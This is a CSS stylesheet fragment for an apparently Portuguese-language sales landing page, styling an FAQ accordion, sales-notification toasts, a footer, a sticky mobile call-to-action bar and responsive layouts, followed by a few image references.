    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: #1FAE54;
    color: var(--text-white);
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 1px;
    padding: 14px 24px;
    border-radius: 10px;
    text-decoration: none;
    box-shadow: 0 6px 20px rgba(31, 174, 84, 0.35);
    transition: transform 0.2s, box-shadow 0.2s;
}

.btn-wpp:hover {
    transform: translateY(-2px);
    box-shadow: 0 10px 28px rgba(31, 174, 84, 0.5);
}

.faq-wrap {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: 16px;
    padding: 10px 24px;
}

.faq-item {
    border-bottom: 1px solid var(--border-subtle);
}

.faq-item:last-child {
    border-bottom: none;
}

.faq-q {
    width: 100%;
    background: none;
    border: none;
    padding: 22px 0;
    font-family: var(--font-body);
    font-size: 14.5px;
    font-weight: 700;
    color: var(--text-off);
    text-align: left;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    gap: 16px;
    transition: color 0.2s;
}

.faq-q:hover {
    color: var(--text-white);
}

.faq-ic {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    border: 1px solid var(--border-cyan);
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    position: relative;
    transition: transform 0.3s;
}

.faq-ic::before, .faq-ic::after {
    content: '';
    position: absolute;
    background-color: var(--cyan-neon);
    border-radius: 2px;
}

.faq-ic::before { width: 10px; height: 2px; }
.faq-ic::after { width: 2px; height: 10px; transition: transform 0.3s; }

.faq-item.open .faq-ic {
    transform: rotate(180deg);
}

.faq-item.open .faq-ic::after {
    transform: scaleY(0);
}

.faq-a {
    font-size: 13.5px;
    color: var(--text-muted);
    line-height: 1.7;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.35s ease, padding 0.35s ease;
}

.faq-item.open .faq-a {
    max-height: 300px;
    padding-bottom: 20px;
}

/* ════════════════════════════════════════════════════════
   LIVE SOCIAL PROOF TOAST POPUPS
════════════════════════════════════════════════════════ */
#toast-container {
    position: fixed;
    bottom: 20px;
    left: 20px;
    z-index: 9999;
    display: flex;
    flex-direction: column;
    gap: 10px;
    pointer-events: none;
}

.toast-sales {
    background: rgba(21, 26, 38, 0.95);
    border: 1px solid var(--border-orange);
    border-radius: 12px;
    padding: 12px 16px;
    display: flex;
    align-items: center;
    gap: 12px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.7);
    backdrop-filter: blur(10px);
    max-width: 320px;
    animation: toastIn 0.5s ease forward;
    pointer-events: auto;
}

@keyframes toastIn {
    from { opacity: 0; transform: translateY(20px) scale(0.9); }
    to { opacity: 1; transform: translateY(0) scale(1); }
}

.toast-icon-check {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: rgba(0, 230, 118, 0.15);
    border: 1px solid rgba(0, 230, 118, 0.4);
    color: var(--green);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    flex-shrink: 0;
}

.toast-info p {
    font-size: 11.5px;
    color: var(--text-off);
    line-height: 1.3;
}

.toast-info strong {
    color: var(--text-white);
}

.toast-info span {
    display: block;
    font-size: 9.5px;
    color: var(--text-muted);
    margin-top: 3px;
}

/* ════════════════════════════════════════════════════════
   FOOTER
════════════════════════════════════════════════════════ */
.footer {
    padding: 50px 0 90px;
    border-top: 1px solid var(--border-subtle);
    background: var(--bg-dark);
    text-align: center;
}

.footer-brand-title {
    font-family: var(--font-display);
    font-size: 20px;
    font-weight: 800;
    letter-spacing: 1px;
    margin-bottom: 8px;
    text-align: center;
}

.footer-brand-title span {
    color: var(--cyan-neon);
}

.footer-desc {
    font-size: 12px;
    color: var(--text-muted);
    margin-bottom: 20px;
    text-align: center;
}

.footer-links {
    display: flex;
    justify-content: center;
    gap: 24px;
    margin-bottom: 24px;
}

.footer-links a {
    color: var(--text-muted);
    font-size: 12px;
    text-decoration: none;
    transition: color 0.2s;
}

.footer-links a:hover {
    color: var(--text-white);
}

.footer-copy {
    font-size: 11px;
    color: var(--text-dark);
    text-align: center;
}

/* ════════════════════════════════════════════════════════
   BARRA FIXA MOBILE DE ALTA CONVERSÃO (FLOATING BOTTOM STICKY BAR)
════════════════════════════════════════════════════════ */
.mobile-floating-cta {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(7, 9, 14, 0.95);
    backdrop-filter: blur(15px);
    -webkit-backdrop-filter: blur(15px);
    border-top: 1px solid var(--border-orange);
    padding: 12px 16px;
    z-index: 9998;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    box-shadow: 0 -10px 30px rgba(0, 0, 0, 0.8);
    transform: translateY(100%);
    transition: transform 0.3s ease;
}

.mobile-floating-cta.visible {
    transform: translateY(0);
}

.mobile-cta-info {
    display: flex;
    flex-direction: column;
}

.mobile-cta-info small {
    font-size: 9px;
    color: var(--yellow);
    font-weight: 800;
    letter-spacing: 1px;
}

.mobile-cta-info strong {
    font-family: var(--font-display);
    font-size: 20px;
    font-weight: 900;
    color: var(--text-white);
    line-height: 1;
}

.mobile-cta-btn {
    background: linear-gradient(135deg, var(--cta-orange-main), var(--cta-orange-bright));
    color: var(--text-white);
    font-size: 12px;
    font-weight: 900;
    letter-spacing: 1px;
    padding: 12px 20px;
    border-radius: 10px;
    text-decoration: none;
    box-shadow: 0 4px 20px var(--cta-orange-glow);
    white-space: nowrap;
}

/* ════════════════════════════════════════════════════════
   RESPONSIVE DESIGN ADAPTADO PARA DISPOSITIVOS MÓVEIS
════════════════════════════════════════════════════════ */
@media (max-width: 992px) {
    .grid-4, .grid-3, .compare-grid {
        grid-template-columns: repeat(1, 1fr);
    }
    
    .winner-card {
        transform: none;
    }
    
    .offer-layout, .faq-layout, .extra-library-box {
        grid-template-columns: 1fr;
    }
    
    .nav-price {
        display: none;
    }
    
    .vsl-preview-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 640px) {
    .container {
        padding: 0 16px;
    }

    .section {
        padding: 60px 0;
    }

    .hero {
        padding: 140px 0 60px;
    }

    .hero-title {
        font-size: 26px;
        line-height: 1.15;
    }

    .hero-subtitle {
        font-size: 14px;
        line-height: 1.5;
    }

    .hero-stats {
        grid-template-columns: repeat(2, 1fr);
        border-radius: 14px;
    }
    
    .stat-item {
        padding: 16px 10px;
        border-bottom: 1px solid var(--border-subtle);
    }
    
    .stat-item:nth-child(2) {
        border-right: none;
    }
    
    .stat-item:nth-child(3), .stat-item:nth-child(4) {
        border-bottom: none;
    }

    .stat-item b {
        font-size: 20px;
    }

    .stat-item span {
        font-size: 9px;
    }
    
    .btn-lg {
        width: 100%;
        padding: 18px 16px;
        font-size: 13px;
        letter-spacing: 0.8px;
    }
    
    .extra-library-box {
        padding: 24px 18px;
        border-radius: 16px;
    }

    .big-number {
        font-size: 48px;
    }
    
    #toast-container {
        left: 10px;
        right: 10px;
        bottom: 75px; /* Não cobre o botão mobile fixo */
    }
    
    .toast-sales {
        max-width: 100%;
    }

    .offer-card {
        padding: 30px 18px;
        border-radius: 16px;
    }

    .price-int {
        font-size: 68px;
    }
}

/* Otimização extra para telas pequenas (ex: iPhone SE, Galaxy A) */
@media (max-width: 380px) {
    .top-scarcity-bar {
        font-size: 10px;
        padding: 7px 10px;
    }

    .hero-title {
        font-size: 23px;
    }

    .btn {
        font-size: 12px;
        padding: 16px 14px;
    }
}




